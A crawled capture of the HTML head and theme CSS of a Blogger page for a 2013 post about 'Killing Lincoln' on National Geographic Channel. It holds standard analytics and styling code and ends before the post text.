

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.recyclebinofamiddlechild.com/2013/04/killing-lincoln-on-national-geographic.html
body_size: 54946
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-WEEQ10Q93N'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WEEQ10Q93N');
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.recyclebinofamiddlechild.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.recyclebinofamiddlechild.com/2013/04/killing-lincoln-on-national-geographic.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Recycle Bin of a Middle Child - Atom" href="https://www.recyclebinofamiddlechild.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Recycle Bin of a Middle Child - RSS" href="https://www.recyclebinofamiddlechild.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Recycle Bin of a Middle Child - Atom" href="https://www.blogger.com/feeds/901234394897226232/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Recycle Bin of a Middle Child - Atom" href="https://www.recyclebinofamiddlechild.com/feeds/4274326983762774853/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaM35_lBNGopNAeZdIdXepmvLqj9ml0MDaKY_j0I37dFKCwPuCD-Z6ik0GmIAKyJdBLm-sTezIt3EajKjyUl7sl15KgXrzlGxZwSpJmfI7JTLRIRSwbxssMYYuyL5o_cZ-B9SMkxyMqZA/s400/Billy+Campbell+as+Abraham+Lincoln.jpg' rel='image_src'/>
<meta content='https://www.recyclebinofamiddlechild.com/2013/04/killing-lincoln-on-national-geographic.html' property='og:url'/>
<meta content='Killing Lincoln on National Geographic Channel' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaM35_lBNGopNAeZdIdXepmvLqj9ml0MDaKY_j0I37dFKCwPuCD-Z6ik0GmIAKyJdBLm-sTezIt3EajKjyUl7sl15KgXrzlGxZwSpJmfI7JTLRIRSwbxssMYYuyL5o_cZ-B9SMkxyMqZA/w1200-h630-p-k-no-nu/Billy+Campbell+as+Abraham+Lincoln.jpg' property='og:image'/>
<title>
Killing Lincoln on National Geographic Channel - Recycle Bin of a Middle Child
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Killing Lincoln on National Geographic Channel' property='og:title'/>
<meta content='https://www.recyclebinofamiddlechild.com/2013/04/killing-lincoln-on-national-geographic.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaM35_lBNGopNAeZdIdXepmvLqj9ml0MDaKY_j0I37dFKCwPuCD-Z6ik0GmIAKyJdBLm-sTezIt3EajKjyUl7sl15KgXrzlGxZwSpJmfI7JTLRIRSwbxssMYYuyL5o_cZ-B9SMkxyMqZA/s400/Billy+Campbell+as+Abraham+Lincoln.jpg' property='og:image'/>
<meta content='Recycle Bin of a Middle Child' property='og:site_name'/>
<meta content='https://www.recyclebinofamiddlechild.com/' name='twitter:domain'/>
<meta content='Killing Lincoln on National Geographic Channel' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaM35_lBNGopNAeZdIdXepmvLqj9ml0MDaKY_j0I37dFKCwPuCD-Z6ik0GmIAKyJdBLm-sTezIt3EajKjyUl7sl15KgXrzlGxZwSpJmfI7JTLRIRSwbxssMYYuyL5o_cZ-B9SMkxyMqZA/s400/Billy+Campbell+as+Abraham+Lincoln.jpg' name='twitter:image'/>
<meta content='Killing Lincoln on National Geographic Channel' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#00adef"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#00adef}
a:hover{color:#00adef}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;color:#051c5d;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#00adef}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#00adef}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #00adef!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #00adef;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#00adef}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#00adef}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#00adef;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#00adef;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2Z2YiIPbcMrLMXP4p5pAdHDSLet_MoSAjHHK01NPTfproXX6xNpxUsm3xSVlDozUbith4e_kIVjWXrfgKkCiVFbLOwEg4XkGU0JUK8eCdEjHYyEa-bCiQ9bLFIAnjnd3FICk7HD7mCK4/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#00adef;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#00adef;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#00adef}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#00adef}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2Z2YiIPbcMrLMXP4p5pAdHDSLet_MoSAjHHK01NPTfproXX6xNpxUsm3xSVlDozUbith4e_kIVjWXrfgKkCiVFbLOwEg4XkGU0JUK8eCdEjHYyEa-bCiQ9bLFIAnjnd3FICk7HD7mCK4/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#00adef}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2Z2YiIPbcMrLMXP4p5pAdHDSLet_MoSAjHHK01NPTfproXX6xNpxUsm3xSVlDozUbith4e_kIVjWXrfgKkCiVFbLOwEg4XkGU0JUK8eCdEjHYyEa-bCiQ9bLFIAnjnd3FICk7HD7mCK4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#00adef;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
